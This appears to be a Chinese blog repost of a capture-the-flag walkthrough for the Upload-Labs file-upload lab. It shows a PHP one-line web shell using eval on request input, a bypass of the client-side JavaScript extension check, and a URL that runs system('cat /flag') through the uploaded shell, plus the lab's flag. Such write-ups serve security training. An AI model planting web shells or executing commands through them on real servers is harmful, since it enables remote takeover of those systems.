Upload-Labs-Linux

发布时间:2024年01月24日

靶场教程

1.访问页面,文件上传靶场。



2.编写一句话木马上传。另存为【PHP】文件

<?php eval($_POST['upfile']); ?> 需要POST请求访问

修改为

<?php eval($_REQUEST['upfile']); ?> 可以在url直接访问

3.发现报错,不允许上传.php文件。



4.查看源码,禁用JavaScript ,并删除该内容。

注:禁用 JavaScript 可使用插件



5.文件上传成功,访问路径。

6.获取 flag , 修改后的一句话木马,可直接访问以下 url 获取 flag

http://e24d2149-d2bd-41e0-8d4a-697f1cfb6a9e.node5.buuoj.cn:81/upload/upfile.php?upfile=system("cat /flag");

flag{17cbbe6d-8422-44a3-a2db-17d3eee8d502}

文章来源:https://blog.csdn.net/weixin_46601305/article/details/135812009

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 【深度学习 | 风格迁移】神经网络风格迁移,原理详解&附详细案例&源码

- 2024年【山东省安全员C证】考试及山东省安全员C证复审考试

- React学习计划-React16--React基础(六)路由

- 华为认证 | HCIE数通和云计算选哪个好?

- Vue3.0+Echarts (可视化界面)

- 顺序表的增、删、改、查

- OpenCV can’t augment image: 608 x 608

- Go语言实现各种hash算法

- ThingsBoard 单机部署

- 基于k6和python进行自动化性能测试